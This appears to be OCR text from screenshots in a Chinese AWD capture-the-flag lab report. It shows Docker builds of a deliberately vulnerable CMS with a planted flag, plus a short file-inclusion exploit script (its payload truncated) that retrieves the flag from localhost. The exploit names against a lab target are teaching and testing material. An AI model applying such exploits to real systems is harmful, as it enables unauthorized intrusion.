 kali@kali: ~/Desktop/awd/awdBreak
File Actions Edit View Help
Deleted: sha256:ea0f0f4cfdd254392b520e8948c38a7ff59d51d77d650d8e3e1
Deleted: sha256:77f0976f31ce565341f8728867d5e649b9a0e858c29604542e3
┌──(kali㉿kali)-[~/Desktop/awd/awdBreak]
└─$ sudo docker images
REPOSITORY TAG IMAGE ID CREATED SIZ
postgres 9.4 ed5a45034282 2 years ago 251
webgoat/webwolf v8.0.0.M25 945e973bac72 3 years ago 335
webgoat/webgoat-8.0 v8.0.0.M25 4a8e958c0392 3 years ago 374
s1riu5/lamp 7.2 27ebf1c29536 3 years ago 1.2
webgoat/webgoat-7.1 latest 20fef7540300 5 years ago 460
┌──(kali㉿kali)-[~/Desktop/awd/awdBreak]
└─$ sudo docker-compose build
Building pbtcms-awd
Step 1/5 : FROM s1riu5/lamp:7.2
---> 27ebf1c29536
Step 2/5 : COPY schema.sql /docker-entrypoint-initdb.d/
---> d27e5a1b866c
Step 3/5 : COPY src/ /var/www/html
---> 03dbf25f893d
Step 4/5 : RUN echo "flag{fffllllaaggggg}" > /flag
---> Running in c4e5389aedba
Removing intermediate container c4e5389aedba
---> 4604e173b2d0
Step 5/5 : RUN chmod -R 777 /var/www/html && rm -rf /var/www/ht
---> Running in c67734ddfb09
Removing intermediate container c67734ddfb09
---> b6ec552db5f2
Successfully built b6ec552db5f2
Successfully tagged awdbreak_pbtcms-awd:latest
┌──(kali㉿kali)-[~/Desktop/awd/awdBreak]
└─$ sudo docker-compose up -d
Recreating awdbreak_pbtcms-awd_1 ... error
ERROR: for awdbreak_pbtcms-awd_1 no such image: sha256:b3843aae40f
ERROR: for pbtcms-awd no such image: sha256:b3843aae40f811af4bb677
ERROR: The image for the service you're trying to recreate has been
Continue with the new image? [yN]y
Recreating 8165cb373caf_awdbreak_pbtcms-awd_1 ... done
┌──(kali㉿kali)-[~/Desktop/awd/awdBreak]
└─$ sudo docker-compose ps
Name Command State
awdbreak_pbtcms-awd_1 docker-entrypoint.sh Up 0.0.0.0:80->
留言记录
checkkkkkk
在漏洞环境执行成功漏洞1的exp
拿到预设的flag
Exp1FileInclude.py - awd - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
AWD
awdBreak
php-fpm
docker-compose.yml
README.md
awdFix
awdScript
.idea
check1.py 1
check2.py
check3.py
Exp1FileInclude.py
Exp2RCE.py 1
Exp3Sql.py
requirements.txt
test.py
Doct.docx
README.pdf
READMEfix.pdf
test.md
实验报告.md
实验报告.pdf
OUTLINE
1
check1.py 1 Exp2RCE.py 1 Exp3Sql.py Exp1FileInclude.py
awdScript > Exp1FileInclude.py > ...
1 import requests
2 def exp(url):
3 r=requests.get(url)
4 flag=r.text
5 return flag
6 if __name__ == '__main__':
7 print(exp("http://127.0.0.1/?search=&searchtpl=
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE zsh
┌──(kali㉿kali)-[~/Desktop/awd]
└─$ cd awdScript
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$ python check1.py
Check Up
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$ python Exp1FileInclude.py
flag{fffllllaaggggg}
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$ python Exp1FileInclude.py
flag{fffllllaaggggg}
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$
Python 3.9.2 64-bit 0 2 Ln 7, Col 107 Spaces: 4 UTF-8 LF Pyth